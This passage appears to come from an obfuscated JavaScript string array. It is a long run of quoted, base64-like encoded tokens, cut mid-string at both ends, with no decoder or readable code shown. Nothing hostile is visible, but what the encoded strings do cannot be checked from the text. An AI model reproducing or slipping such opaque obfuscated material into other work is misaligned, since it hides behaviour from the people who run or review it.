','w5TDs8OjwoctK3o=','bMKBJDLDszrCkcKNw4PDnQbCscKpw7B0','a13DowJf','w4DCqQErOg==','wrjDoGjDrMKH','w7nCp8OcasKpHQ==','Zl3Cino/wphdwo/Clw==','YsOWMMKEB8Oyw5c=','ABjCpyfCrQ==','w6LClsOgYMK6','DWDClsOIAg==','TMODwqoxw6c=','wo0Xwqw=','dznCsA8=','HsKHFBMx','S1rCpDEOD3p4','w6grEVcL','wqd7SGo=','wq5XN8O0w6RBSgLCkW4m','eXXDuA==','woNPHGDCiA==','N8OQwqB/w4A4NEY=','w6HDp8KXwqw6','wqwzw79Cwo8=','w68ew6bDlCY=','w6/DicOLwqoV','ZWbDjw==','fsOeKsKMDg==','wpDDiX3DuMKPw5jCoMKj','DMKXCTk1NQx1J0bCtw==','wrAKw5VKwpvCjsOP','XsKMw4AAcnt0WA==','w6dtXMO1woE=','w6N4w5bCuCIKacKF','wpzDvkHDucKs','w5I6A8OIwpA=','wrwHQsKqQg==','wodHFR1oIsOS','wq11E8OSw44=','w4zDpcO1wq0o','w4fDuMOawpHCmQ==','NUfDkzpv','AsK2wqvCmhk=','ecOULMKPB8O7w7FLw7g=','w5DDnsKEwrUb','w4zChBgGMQ==','w6/DkcOPwrg4wqQV','FMKEJxw3','wpbCjMOawqHClA==','w47CvTg0GA==','VcKHEyHDpj3CjcKK','ciIVQMO5woo=','OcKcCBQS','cMKpPQ7Dsw==','wooRw559w60=','VcOuwoouw4w=','w5oGO2I5','wqlDAMOfw4k=','LArCggjChg==','w5TDmcOYwqs=','I8Ovw4TDrsOU','w7jDj8O5wprCiA==','w4TDr8OrwqHCtg==','HsKWARo3Nw==','WwN7w47DssOjIsOOWmjDoQ==','UsOQwpgQw4U=','w6/DgsOrwr9ZwrfCnQ==','RkPDowNc','D8Oewqtzw7M=','fsKuK8K+Vg==','KGDCp8O4Aw==','OcOHw4rDjsOG','XsOYO8KLLQ==','w7fDt8O/wqHCqw==','fn7CujYS','w7MDP8OJw7Q=','wplFPcOkYA==','acKePcKnag==','OMOZwqt7w548Nw==','ZF3CmRMq','w75Ww7t3aEdx','w6bDj8OBwoEv','T1bCojQ=','w6/DpcKywp0T','b8OWPcKI','wrZjHj10','DsKfAgwxMBc=','w6d8Z8O4woA=','wrzCt8O6wprCiTk7Og==','wr5oGcOIw6g=','Yy8cTMOzwovCgA==','e1DDu8O+DQ==','woxGCcOuw6E=','WsKJw4c4','AkfDlyJ3KMORwoVdJi/DoQ==','CjzCsC/Ckw==','wr0ewpTClMKj','wpE1VsK2Ug==','OcKPwqHCvxs=','wpxNFAZrPMOjIDhewqg+','wopaSVVA','w57ChjcFNQ==','w7jDqGTCsHAMO8KlwpFAXcOsw5bCisOFwpnDjWcpwrcuw6Q=','wo0OwrTDtw==','SEbDgCQzYxXDj3LDr0A=','wp5LBMOAD8OxeMKQ','w65vOnfColt2LQbCmsKM','Tw7CuDnCucOjw7EzwqbDtsOiw5nCuC7DoFQ=','AMKHCMKnScKc','wpgEZsOgwqdOwpXDmA==','w4DClzgoAw==','w5TDhcKNwp8K','wpxaHwVi','w4/DkMKIwpEWJA==','wo3Cn8OtwojChw==','wo5aEhs=','woYbwrNcw7Q=','Lk7CscOC','QmfDhsOjLQ==','PsKnJhAQ','wqlxQnROVA==','eiTCtgHCjw==','w54FCl4t','w67CqsOBfsKpGsOl','w4c0w5zDuDI=','WBJww4k=','wq/DgzLCiwM=','IEjCp8OHPQ==','BsKpwrfCtRk=','ZlnCjXk7wok=','LMKbwqjCqxs=','w7x6w4rCsDsHRsKFw6khd0U=','w6ozwrck','dWHDkjd5','wrzDtQrCoR0=','dGnComY/','ZcO3wr4dw7s=','aE3DkCNt','X17CoA==','emvChz88','wrFXLcObw79E','SBpy','w7Eywrg7XB3DgUDDsQ==','XjLCrC7Clw==','ajdEw5XDmA==','w4LDlMKCwp4=','wq4gXWZ5Nz53X8ODw7vCjcO4VsK8','w4srw4fDgQ==','w7QBJMORw4w2woc+w5Q=','w5oAHsOrwovCt3Ngfw==','BQnCoyrDucK9w7U1wrw=','cW3DqsOyGg==','wqMVdMKbcg==','woxCCRpiI8Of','wrBMF8OGTw==','OsOFwrpq','w6fDoMOtwpHCrQ==','a8ODKsKS','LMOJw4LDjMOb','EMONw4LDmsOO','w6tYw7N1dQ==','wrxGN8OO','KcOkw6nDicOL','wqNlOnbCqgVl','w63Dk8KGwpET','wqF9IXc=','w40uJsO+w44=','wqIXw4Vd','wobCm8OIwpHCkg==','w7I9wqMhbw==','RGzDvw1H','HMKqwr3Cnj8=','wr/Cj8O7wrHCgw==','wrIJbcKA','JirDpArDsHfDu8KoJw==','wrLCucO7wrQ=','wrUywrJSwpvCrMObJzU=','w6Ymwq4pBQfDgUrDsw==','wqzDtSfCrWgRZcKww4dS','fsO5OsKvEQ==','PErCqcOZBw==','wqvDuDzCvyADfQ==','wrwZwoHCvcKg','wpsXw4Nh','C8KpLDkC','w4dHesOjwqNTw58=','w7ICwogZRw==','w7koHGg=','IyTCshvCpQ==','Z17Dt8OyCQ==','w6JSw4rCqAE=','BcKSwqDCvT4=','B0PDjw==','w48xG8Ovw4I=','w7fCl8OEX8K5','dipsw7zDuA==','YsOtwoA2w68qw5o=','wqTCk8ObwojCig==','UUDDt8OU','wosow5p1woM=','w50CBcOzwrM=','wpw5wrDCusKi','PcKWDik5','w6HCvMO9f8KL','AcKJPg0T','MsObwr9Sw40=','w6DDmcOLwrzCsw==','w6PCq8ODScKa','woQnwqFWw58=','IcKZCRQ=','w5pPw5LChTg=','wrAnwrJB','eMKFCcK3aw==','wqBASVBD','w6ATwps6eA==','PcOYwqB8','cQwBXsOw','woNLCA5zOA==','w7EUJMOC','woR4JHTCgw==','w6ssBHM8','wqPDt2fDhcKq','JlTCocOVC3PClg==','w5VAw7rCuiA=','wqtTLw==','eVPDkyB3','w6bCpyIe','X3vCj1U5','woN1VXVR','N8OEw4nDnsOV','w6k1w4TDnRs=','Y8OZOsKFE8OYw4M=','K3vDoQZ0','Q0TDr8OPLw==','w7xfXsO0wpU=','w4vDkMKPwpEKOA==','wqoawrnDvh8=','w6VSw4ZBeQ==','EcO8w5LDiMOg','SlPCoyMdFWE=','XcK8w6UiQw==','wpPDmGfDuQ==','w6kXEGsg','wqZoMWDCgANl','wprCmMOtwp/Cnw==','w58hw5jDgyHDmg==','V8KwEcK8dA==','wrfCusOmwqrCgCs8','wqE3w7Bdwqk=','eMOSM8KPHcOyw6ZIw6kMw7A=','w7HDp8Ovwokw','RA0bW0I=','wp0HTcKxVA==','JGbDhSVt','w5XDpsOrwosyLw==','wo16JxtX','a8OTOsKjB8O2w5ZX','woYBccKfcg==','cQ/CghHCkQ==','w4PDrMK3wpEu','wpg3w7Zhw4k=','LkrCtcOVHVg=','woFZG0HCmw==','w5DDkcONwqZs','RU7Dt8OfLg==','wph+LEvCuA==','WsKEHzPDtyfClg==','wrIxWcKAVg==','w741Bn4=','w5bDvsKZwocW','w7gUPcOc','X8KYF8K1QsORMg==','w6XChxceKw==','wqZgO2E=','woFkZX14','wrfCpcO6','G2PCqcOGPA==','dsOgwp0r','M8O9w545wr4lwp0RFw==','UhTDpjfDpMKywqkmw7k=','U1zDpsOFMGfCuA==','wooUwrLDtQ==','w5cPGsO/w5LChHRld8Oyw5nCgQ==','wpQCw5p2','w44mw7rDuxxcwoXCvsOzPg==','w7Q5Bn08Iw==','wrw6wqg=','w6rCsi4=','wqJsIXLCqhN/','w4Alw4HDjz8=','Whpqw4zCnMO+OsOPXg==','w4VBdMOo','w6API8OE','woYIwq/Dtg==','w614w5vCtCEKYsOd','w4g2w4fDgyU=','wqcJwpfDuQU=','Wk/CoDkM','w5PDkMKSwoI=','woMzwqTCo8KC','BsKtwqLCsAg=','wrhKJsOf','CsK8BTUE','wotGPsOHcQ==','w7swB2ktOHk=','X1nClEk5','w6lww5bCuw==','BEHDoDZ7','JcKZEyd/','FcOawopPw7o=','EFbDlxE=','w57ChCwVCw==','I8KkwoXCvTU=','w4vDpsOowoMwIg==','L8KCODJb','w43DmsOLwrTCog==','Yl3Cinkmwpx1wog=','wqXCusOHwr/Ctg==','AsKVNCoC','wp05wqPCu8Kl','w7cdwosuRg==','w4xhWcO5wpM=','wp84woJkw7k=','wqM0w41qw6k=','DMOSw67DmcOq','HUfDjQR3NA==','fUzCiHcn','V8Kiw6g5Rg==','w4hKe8O3wrNBw4zCkg==','w7Jcw41RWw==','WyoxWWw=','wqxsO2LCux4=','OcKsMjZR','w5YrJsOjw7M=','eMOYwp4rw7M=','wppBEcOPw54=','H8Obw4jDqcO2','w6kJAMOPw4Q=','w4bCigI+Eg==','w7wBPsOXwpQjwpkr','GDHCpiXCrQ==','bcOVwpYUw64=','aWDDgQ1Y','w6HCiTINIQ==','PcOrwqp5w68=','wok4wpLDoic=','VcKJHifDpzXChcKB','w4vDl8O/wrUg','FsKdBBJI','wqIjwqpaw4I=','w4UUN8OxwrQ=','DQ3CuSzCoMKm','w7hfw6NCZQ==','cMKBFsKxcg==','wo7DgAfCoAE=','BMKBEjVe','wptmF8OQw48=','w71cQsOYwp4=','wqUMw4NCwpjCmw==','w6vCsjgLDlXCkSI=','w6PDncOVwq3Cig==','wosLw65Yw5g=','TSg8QsOu','SFzCghsx','w5jDk8OgwrRs','wrvDpD/CpTE=','EMO4w6HDj8OI','wrc8wrRew5fCrA==','w4Elw5vDiyLDniPChA==','SMKAKQvDkw==','w7ASJcO6w7Q=','AALCtjM=','TsKLw6MUfQ==','OcOywoxdw4M=','OsOSwoBTw7w=','wqsdwo/Dqwc=','Rz8sQkA=','w7J5w6xCdw==','wofDlHrDrcKSw5jCssKqTMKPw7XDiA==','w6vDscOowqM4','w77CssOPecKp','DyfChg/Cpw==','w6DCtcOJ','G8K/wr7CvD8=','ZzPCpBrCoGjCqg==','OMKRNBMT','wpkowrTCrcKa','w6oIL0wu','w7XCpjoJCA==','w7Y2K2o5','wpFYdmtT','AgTCvijCvw==','a8OXwpXDgcKRw7I2w71Vw7lDaVoHJMObw5HCuxPCqMKrwq/DkVnChk0mwpHDuE3CuQ==','wp5LBMOAD8OoYMKYw5M=','SEbDgCQzZBzDkmI=','WcKHw5Y9','esKEExZtw6/Cq1EfVcOww4FAw4rDs8K2w5c=','XcKJBCHCvzXCjsKNw5DDmg==','ZCYNTsK1wobCjcKXwog=','wqUgbcKYaQ==','wrlmB8OYYw==','McKoDjFK','w552w6N9TA==','bMOnwpckw5A=','QwsOVsOZ','UCTChxXCtg==','w6DCqyw0CA==','dCLCoAQ=','EEvDkTtx','woAlwoxkw7g=','OMOdwqFrw5AqJw==','w6dPYsODwrE=','w6QuwrQs','w7E0wpMwTQ==','a13Ch3Y=','HFDCiMOxMA==','wrMMw4t4wpo=','wpjDjQHCuSk=','w6oYOcO7w7c=','T1bCviMM','wqozwrDCmcK8','ecOSMsKFCMOj','YcKCGCnDgw==','woXCoMODwo7Cqw==','wqZ4Q2BfT8Od','w55ew6NXeg==','WMKcBDI=','MMKsFSJ5','ez1Kw4XDhw==','YysWXMO9wp3CkA==','w70FHcOZw5E=','w6Mzwq46','a8OeLMK4GQ==','cAYRa8O5','w5MEJ8OjwpY=','PcOTw5/DpcOQ','wplGH8OSR8OvbQ==','wqxKETpw','CnzCkcOYBQ==','wrxcEcOew7w=','WXHDq8OoKw==','LFbCrMOTGA==','w4PDncOzwpYL','wr5eLMOPw65fWw==','Vl3DrcOC','w6xxw6x1ZQ==','TB5zw4LDh8Op','wqZ7IF3CnA==','w5bDgcODwqrCvx5m','w6XCtsOJWcK6','wqN9Qnc=','F8KJwo/Cqyw=','B8K4wqPCtgo0wqJ4c2HDjQ==','wqPDlWDDsMKJ','aE7CkUYA','wpJaF8O1VA==','TcKNw5c1Zw==','O8OFw7fDn8OU','YMOQFcKJHA==','XMKJEyg=','wqEcacOMw5c+w4kywoPCucOiwrPChDLClMO4w4DCvlzCuMOSw7bCgDZh','w73Di8OHwqd0wrETDsODNcK/','CcKSGR55NwJ1KVfCpg==','w7QBJMORw4wkwosiw50=','wrQEbMKTK8OJeDXCtcOf','wonDsMOywoU2Z3/CgcKqQA==','wqRoIWTDohhkMg==','wrlTN8OdwqZBTio=','w7lwRWUaX8OFw6g9wq1eegzChMOhwqp1w7/Cp8K7w5rDi8OA','ZsKEw4HDlMOVwrA=','PcKIwqDCqx0=','ZibCuB/CtQ==','Zn3CnRYe','w4jCkQcqHQ==','w4zDucO+wrMy','XcKADMK0','K1XCvcO/FA==','w6/Di8OSwqc=','wpZBB8Oxw5w=','FMKpwrrCqw==','d8K3PcKoUg==','E8K0wqDCvQ==','SsKPKQHDvA==','wqsMw4dKwos=','SBcAesOg','wqnDsDfCjykResKq','Q1rCpjYg','Yi8QWEbCoSg=','wo0fwqTDmxhYwpXCpg==','wqLDsTnCqh0=','F8Kqwo3CsR8=','b8K5K8KUag==','wqTCpMOswq/CpDQk','w5XDkMKMwpkINcOVw7lEdh0=','w7TDjsOVwrYJ','MwfCviPCkg==','w4VfYcOi','wpPCsMOrwr7CsA==','KVPCq8OU','wrAEw6huwpc=','w6TCvz8PEA==','woTDshbCthU=','wphdM8OJQQ==','w5fDh8KEwoA/PMO6','w4XDtMOFwown','wpUTw4Fqwow=','VhcXWsOd','w7bCtTI2Dw==','w7XCtjsDDVHCtSvCqcO5OQ==','w67DkMOrwoA0','w6bDi8OLwrk=','XX3CtEc9','w4HDnMKPwpI=','w7zCoMOKV8K4','wpUIwqnDjyU=','w58FDsOJw4rCvml3','wrMww5p3w6k=','WEDDrsOK','e2PDtMOTGA==','wqPDoWfDqMK4','wqouwqbCtMKc','diYV','w7h9w799Sg==','w6/Dj8OWwrA3wrQ=','w6TDhsOcwqVZ','w5U1w6HDlTI=','wqTCt8OowqrChg==','DsKiBwJf','SGXCtXYU','biJzw7rDgA==','w4FKdsO4','DcKUwpUsI2klSCrDmDA=','wrDCt8O9wrjDiCwn','wrJmNm4=','w5oAHsOrwovCq3Npfw==','wqzDtSfCrWgVaMKqw4lSDA==','wpxZDwdg','IVvDpRpb','wr17FS5t','wpjDuR7CiR0=','CsOGw6jDuMO7','CMKrDSJt','O8OFw4zDkMOCw7pr','w75fw4BiRw==','RFPDmSk=','wrAMw79Qw4w=','CAbCuizCmw==','wp9BFQ==','SEvCuCI=','w43DqcOOwoI0','an7DoTVH','D8OJw7fDk8OA','TMOuD8KILA==','w5ELwpsqew==','w7nDlsOrwrQ=','w44fwoRvwqsTwq3CmcOdwrgd','w6bDoDLCrjY=','W8KJw5AxPn1jUXk=','wqQzwqXCicK9','Whpqw4zCnMO4NsOTXg==','MMObwoBdw7s=','csOxwoMsw74=','woFPMkjCjA==','w7UVPMOIwrA=','wonDggnCngg=','wo3DqG7DkMKo','NsOewrtrw5A2JUbDjQ==','F8O1wp9+w6Y=','WsKEGSPDuQ==','wqbCpsOfwrTCjw==','XMKEw4sjdmZl','w6bDs8KGwrs9','ABzCozk=','ZcOzwp0Pw7w=','w6LCkMOEf8Kf','w6HDqcOMwqcK','QMOXwrUXw4c=','ZXvCnTYr','wqIHw5VswpXCjsOOdA==','bsObG8K4Jw==','wolDEsONS8OyfsKb','w6o5BXU+Lk5nCcOMwrg=','wqRlEF3Cgw==','Ek7DjBBmL8OX','w4PCliU9FQ==','WsKdFsKi','w4kTAMOsw64=','A0fDjgx1OcOgwoBeICg=','ZCs8d8OU','w70sE8OIw6U=','w5cPDsOvw54=','DMKXCTw4IhB0','w7lWw5FcQQ==','w47DosOwwpwx','IzLChDPCpQ==','w4nDn8Kzwqwf','Mm/DmiFA','wqPDkDrCthY=','emzDvw9b','WsKPXwNgP1J7e07DocK7Y8ORW2fCvg==','wqF1WHIXSMOIw7spwrsX','c17CrMOGU1/CnC5WwrNLO8OUw5XCuTF5wp7DgcO5KlAlBVYQwpnDjzbCsA==','w5TDq8OpwpM=','wq5GwqR4P0gwRxpmR8K1Kg==','czMcQ2bCuSHDgQ==','w4lEccOxwqoNw4LCmQ==','w4XDmsKFwo8=','W8KEHyPDuQ==','w6bDuTzCqCQcJMK6w4xTGMO1','w78+wqlXw5fCtMKPOjE+PA==','Z8OYOsKBB8K6w4pRw7w=','ZcOowpw1w6Y4w5c=','wrNdLcOZ','wqAPw55cwpw=','JG7DhChi','w75Ww71nZg==','wrZhNC13','wo4Kw6thwp4=','wq5PIDxu','w58hw5jDgyHDmgfCjcKXFMKa','KALCtgnCnA==','w659w5zCnDsKfcKT','ZgkAe8Ox','w4HDlMKFwpMxJcOi','w6Amw4HDtjY=','SEzDisOSDw==','wpnCgcO/wrjCow==','wogGw5p8w68Kw57CicKJwrdf','UBM7TMO8','w5bDnsOf','WGvDrRV6','w5QOwokGag==','WAwvYXE=','F0PDhwZMKcOX','WXLDpilI','ZWrCs3Yw','R8OeBMKuDA==','RXjCvQU/','wofCr8O6wqjCnw==','VsKYEsKKaA==','woMnwpdQw4Q=','woVqISRy','wrcywqJWw7/Ctg==','YT0pVcO3','wo8IwrM=','w4DDs8Oqwogg','Q8KSKgHDuA==','UcKJAwPDvjXCkcKX','F8KYwozCkw8=','bG/Ci2c/','JsKMGQNRw7U=','Y8Oqwo4sw58=','w4DCr8O0Q8Kr','w65Sf8Onwq4=','eEXCkkQZ','wrJ9SGdS','bsO0wpsgw7gOw4cJU8OJ','Wl7Dgh9U','w7gnw4HDjjE=','w6bCoyYJFVA=','OMOCwr0=','OMOQwpZ+w7k=','XsKfGcKvcg==','w7TDm8OMwrow','UsK7ACzDpg==','RsKQEsKpTg==','w6oiwrMvQBs=','wqMpwqfCicK9w4NefkzCvH4=','wp3DkHrDnsKRw5fCssK8','w4XDhsOEwq43','w4JCe8O0','w487K1Mx','XmvCmAYM','VQ0cb18=','O8KYPQ44','SWzCjV8L','wrRiCcOKYA==','f1bDpgNX','wroLwqvDgAM=','w7ZDw7XCsSQ=','wodWY3Vr','JnbDiDVk','DEzCn8ORCQ==','QgU2ScOJ','wrrDuRfCqDQ=','w5xpw6dtWw==','wqB1T3s=','wpYMwr/CrcKu','w6XDu8OPwq8K','wpDDoBjCqBY=','QMKbGRfDgw==','eMOSwqAHw7g=','wrU6w5N7wpM=','wolMAQFB','w7Z4b8OGwoM=','dD8SRkE=','IsK7FxYy','QsOTMcK0CQ==','woXCusOuwr7CkA==','wpvDghvCjQ4=','RwXCriDChA==','wrYMdsKW','ZQY1YcOS','w7LDpcK7wqQr','w6lYe8OywqQ=','w7xOw6B2','W1PDqMOREw==','w7TDlcOBwo0S','THTChAYU','b0jCkGw=','w6onw43Dqg8=','w58VHsO4','KMOewqhRw7w=','wqnDtx3Cpwg=','YSMdbMO0wo/Cl8KA','wqssw4JqwrI=','b0zClHs9wpk=','DMO3wqpLw6M=','Z8OowoEh','w7nDtsOEwpJ2','PMKZwpTCmiQ=','w7UDH8O7wrU=','XgHCowPCgg==','bMOeMMKE','wq5+BcOUdA==','HcKpwqPCtQ==','w7LDkMO0wrMw','wp8/wpJww48=','wrEWw4V5w5o=','woUKw6Vmwqo=','EcOHwqxzw68=','w4vCnj4mCA==','YcOhEcK1Dg==','w4lEecOzwrA=','DMKOwoHCmw4=','w4M2GMOxwqo=','CVfDoCRx','WMKSIDrDvQ==','Y0TDtMOHHw==','wogMwrfCh8Kf','fVPDoi18','wp8OfMK2cg==','ZcOuwowww6c8w4AZYsONKw5vw4cf','L8OkwpRCw6w=','wrwywr5nw5nCrcOBPwAiPsKpTCU=','w7xcw55IRQ==','wolaHMOIVg==','J1zCn8ObOA==','dCzChAzCrg==','w7I1wr8+TQHDnGrDs8Ouwq/DiBFF','woMJwqnDvx1XwofCucOTLCdIQQ==','wrRmIGbCpxNi','acObN8KFBcOjw70=','Q8OyOsKKOw==','TV3DpD9x','NMODwqd/w5w3Mk/DusO5w7rCg8Ox','w5PDmsKUwpUWNcOl','w6TCvz8JFUDCrg==','KMK7LiBN','f0bDtMOMR0DDgzMX','w4PDpsO8wpU2','TMKYw4g5Zw==','esKhH8KoRg==','wrwuwrbCmsKqw6VPU07Csmt4wpVx','K8OIwqtNw7s=','w7I+wr8dZg==','OcKSGBsh','J13CicOxIw==','wq0+wqA=','w6QOwqwrQg==','ZB4vSMOI','w58YA1U/','KcObw4nDlMOX','Sk7DmiE=','PsOfwoxow5E=','w7ljw4JjXQ==','w4LDrcOEwpQg','w4bDhcKRwpMQNA==','w64LK1YD','wr5eKsOfw6A=','ajRTw77Dtw==','a2/CmDoL','aFXCino=','w6HDuMKXwqEq','w7/Dm8Ohwr9X','a8K7ChbDlw==','w7UTwo4eXA==','L8OfwqFyw7o=','w7tTw7pg','TMO6KMK3Pw==','SE/CvDUWAg==','AkLCo8OgJA==','w5fDucOQwp9K','SwkhbMOu','ZzvChzTCiA==','wrjCs8Onwr7CkTA=','w5jDlMOVwq3CqQ==','wp8LwqzDsQA=','U8OCOcKwDQ==','w6ACw6PDqR0=','TcOwOsKGHg==','wo0LwrDDvRpd','XsKYw5Q1fXE=','w5gEJ8Ogw48=','Z8Kcw680QA==','OcK7wovCoyw=','ZUbCtm81','X8K7LMK1Tw==','amPDuz1X','w7TDg8OdwqzCsg==','dQgFVHA=','w7INwqw6fA==','wqA6woXDoAQ=','O8Obw5XDmMONw6o=','wr5ZMTxW','wpbDnWDDvsKW','NSfCmhjCkg==','VAg0fMOe','w45sc8OcwrE=','w4vDt8Kwwp0G','w4Qqw5HDiS8=','cMK5EMKMVA==','wqtCCMOEw5M=','wqPDghzCmSA=','wpMGw65ew6w=','bMOVOcKILQ==','wrnDvkLDi8K+','w5DDrMOgwpfCkA==','w4Zdw6LCnA8=','w4bDgcKVwoQ=','w4LDoMOJwq8Q','wp/CgcO+wqzCpg==','wooSwq7DvA==','w5rDq8OTwqAP','eikYQg==','asONw7xkwoYlZ1/Cjw==','AkTDlTdxYgfDmHnCp11vcHc=','woZDAQ==','w6Ymwq4pBRvDgVrDusOt','wr4DMcOCwo43wo0rw53DqMKlwqbDhCLDgA==','Xxhqw4TDh8Op','wq89wqHCg8K6w7heewbCvX5owpQo','PsOOw4PDnMOWw6J6','w6Qvw75PwoHCpMKTK2QxZMK7CWfDrUDCuSdUA3wgfVw8','wqAXfcKE','B1zCrSIXE2ZvaivCjz/CgHzCq8KIwpXDtzHCpcO4','w6PCo8OWeQ==','LMKIGxI=','w7XCujEEDw==','w4nDnsOcwq5dwqrCnQ/Dj8KFf0rDksOkwp8=','w6bDtzLCvioFesK8w4wRG8OxwojCk8OUw4XDmA==','EsKXGcK0SMOXNcK2WQplwpxAwqnDvkrCrQ==','RSYwWcOp','M8KdEQ9s','BsKEMydR','w6HCujgI','wp4qwrnCmsK9','wpteBMOT','w7DDqsOuwpMO','f8O8M8KTHA==','w6bDtsOswpsU','acO1woIp','wqcZw6ZGwpA=','wqECYcKaUw==','VcOMwqgiw5A=','w6nDqMOXwok8','w5Zdw7/CmiA=','wqsWwrBaw4c=','wrfDk1DDvMKN','wrvCsMOvwqrCgCwfIMKqw5zCig==','w7XDmcOswrlE','IcKJGSV0w7rCg0Y=','w4vDt8Ogwp0y','WnHCo3kJ','TMK4ITLDvA==','fMKgNgjDuQ==','w5fDu8OhwpAu','wqgwU8K5SA==','w6Mjwr4LRA7Dm10=','wqYjwqbDnAI=','F0vDjQc=','Ow3CthnCvg==','wqMnw7BWw64=','VjgTQGI=','wozDsTXCoiA=','VsKww44qZg==','w7/Chh0nNQ==','AmTDmxJ3','w7EENMOzwo0jwo09','EMOzw4PDucOV','w7PDjsOBwoMe','IFTCoA==','Wj4YR8OA','wpUEw6VLw6g=','E0zDhwJC','w5fDl8OJwrHCjQ==','aigQQQ==','w6IFPcOfwpcnwr0iw5DCtsKi','w48qw5HDjRY=','w79Aw7FsWg==','wrILfMKTRw==','wo4BwqXDsCM=','wpBFGcOP','w5TDicOIwprCtgxhw5w=','RljCnggJ','Zi4XSw==','wptbDcO9w4I=','wo7DvR3CjQw=','w5PDjMOIwrzCkwM=','w4XDicOWwrLCkA==','TUPDkAZydgfDjg==','wpVNIsO5Uw==','wq5bIcOQw6JCSCE=','E8K8wqrCvDMkwpU=','wpnCu8OewpfCoA==','S8KNHS/DpDHCocKIw5bDhxo=','wqzDuBbClAk=','eVLCgFEp','FMK5wqrCmhAwwpJn','XcKSJynDuw==','w73DlsOEwrkwwr4XCQ==','c8OkwoIqw7w8w60BRsOSPQ==','w7jDjcOfwrVV','wpLDsHzDksKp','w7AoBXY=','w7bDnsOvwow/','w5xKXMOJwqA=','wobCm8O8wojCgw==','wozCkMOCwqrCog==','wrhwI8OZUw==','w44yJ8OMw5Q=','w6fDsMOrwrMq','w4zDh8Ovwp4X','aDBVw6fDtA==','w6Mvw7NPwo/CpMKVK2MxZsK7ACrCoQrDsWse','wpAODMOsw5XCtn5hN8O0wojDjALDqA==','HsKbAgg=','X8KPXQNgP1p7f07DocK7bcORXGfCs8OMwoU=','XBR6w5Q=','woMNwqXDqhJVwonCog==','ejQRSmLCow==','U8KSHsK1TsOGI8O+WUJzwok=','wqfDsjXCvywUbMO0w4JTH8OkwoDCmw==','woMdwqbDqx1dwoPDuMO/NA==','wrJUJcOPw6JISn/ChGYz','UR14w57DmMOoKsKOSW/Dol3Cmg==','XcKJBCHCvyDCg8KWw5DDkR0=','SlPCoyMd','c17CrMOGU1/CnC5WwrNLO8OWw5zCuyN8w5fDicK1NFp0UEgBw4HCiSTDp2tT','w6t4w4zCvnobe8KTw6g=','w6PCl8O8asKk','JsKEEwI=','wpsPwqvDnh0=','wrfCusOgwrrCjg==','w5bDgsOpwopM','VEjConI+','Z8OuwqQuw7A=','w4Ymw5nDpSY=','YHvDr8OCFw==','w5dbecO5wrI=','wqkxwrrCicKu','w60WCMOOw6I=','w7ksGH8mLw==','QFXDscODNXY=','OcOYw5Y=','wr56A8O5Tw==','wqY9wp5Yw6U=','ZcOCKsKFGcOfw4BNw68Xw7c=','w4Ulw4bDrzvDnjfCkg==','ag5/w5zDnQ==','wqQ9wqDCr8Kjw6pIZA==','w5Yywrs5RA==','wqvDpyA=','EMKbKQJs','w53DiMOEwpEd','wo5ADwRmJMOO','w4HDosOiwoENJA==','M8Okw6jDm8OQ','X8KHCw==','wqd5OWnCqw==','w7TDhcO8wpQz','VMKVC8KFS8ODNcKg','aSkod8ON','w5ASwrAHRQ==','PsKEDzsQ','w58PA8Onw4fCq38=','wpQjwqp+w5g=','w53DjMOfwprCtgxhw5w=','TwIbY8OA','H8Kuwq3CkB8=','wp8rwrHCqMKL','wpTDn2DDsMKcw4LCpA==','GUPDkCBvPcOQwp8=','wpAAw7hyw6A=','I8KeDg==','w4c3w5bDpTQ=','ekjCrhQ8','SFHCpT0ZEnA=','wprDhH3DuMKPw6HCqMKrbMKC','w4TDm8OvwrVI','w4VWw7NteQ==','eC4WZ2Q=','wqvDuDrCry4=','wpcnfsKgUg==','wo3DuBTClgk=','wpvDlRHCnRI=','bsODwqcfw4g=','A8Odwqlxw4E=','fyXCtz/Cog==','wqccwpXDmQc=','w6XCqsKwwqXDkiR+NcO+w5TDlsOYVMKaw6rDr8KCJMKNwoFEGg==','w7c6DmkhL2gmAcOR','wonDrMOgwoI3I3LCkMOiQBLCh8Kb','bsOnwok2w6M9w4tAU8OOPg==','w4XDrMOiwp0=','L8KLGxVxw7/ClRgSRMO3wpg=','w78WNcOCwocuwpE5','w6Mywq4n','YVrCgm06wpl3w4DCjwnCi8KEwpA=','wq0vwo/Dnhc=','SsKYHCnDpg==','woFdKy5L','cMKGw48CZA==','w6oWAsOiwqs=','J1vCtsOzH13Cgzw=','eHvCnRM9','wqZnXw==','QcKJPQ7DpA==','w5zDrMO/wpTCsg==','wqINw5hCwpjCm8OY','YsOWLcKjB8O2w5ZX','wr0dfsKiaQ==','w443w4Y=','wqpAJ0bCpw==','woZvNSRv','LlTCrMOdEkjClQ==','w7TDlsO7wp9QwqXCnRU=','w49iRsOhwpw=','ElHDkA==','Ox/CuQrCpQ==','GGPDsC5r','wqo9wrfCicKAw75P','Q8KpIhXDmQ==','wp4ewq3DtwJc','wqfDoSfCqTcnYMK9w5RU','w6bDhsOgwoMm','cMO2DMK1IA==','FyrCgDzCtw==','ciIUQMOuwos=','AMOcw4vDvMOS','HMKcwp3ClBQ=','wqAEasKXaMOY','U0fDsA==','IkjDkAp5','WhUHRHU=','w7A9G1kkKn54','LMKawrrCkSg=','w7/DhMO7','FMO+wqJiw6A=','wqHDlQDCgS0=','a8OZN8KNCsOjw4A=','fDxZw73DqA==','V8Kgw48bdQ==','AkPCvMOaIg==','PsOQwq1w','RWjDuSNt','wqUTwp7CisK8','YysQTMOz','HsKHAg8EMQx3L1XCs8KzPMOCBQ==','wrVtA0DCoA==','HUPDuSxJGiV2NHrDlQ==','w6HCo8OIeQ==','w7nCqcOe','wqM6wqFbw4I=','XBRqw5nDnsOh','wpgMw4Nnw7YCwrDCicKNwqJY','WEjDhGhychLDiQ==','TBJ5w4XDhcKhO8OMSw==','CcKBAg8wLBRpYw==','K1PCtsOAH13CiQ==','wqbDuz3CqQ==','wrxQMMOTw6dZWzc=','F8KxwqHCuhc=','w6rDnsOSwrR0wrEcE8ONLQ==','wqzDtSfCrWgEaMKrw4dZHw==','wps4wrLCn8K9','YMOEwr8Nw4g=','wr/DqFzDqsKY','w5Q9w5TDoBA=','wp03wrTDjhE=','w6sgI8O7w64=','M8Onwp9Xw7Y=','wokcfMK5QA==','w5jCh8OnfMKE','w4d/w53CkTI=','w4/DrMOzwqww','dhcYW8Od','w7vDrMOiwqHCig==','wpp2CMOtw48=','wq8vwqA=','R8Ktw6IYQg==','wrUkcsK2cA==','AC3ChwPClg==','wq0bw5VbwqM=','OcKxHRIh','VsKOFjPDtyA=','I1/Co8OE','L8KYCQNqw4zCmVEK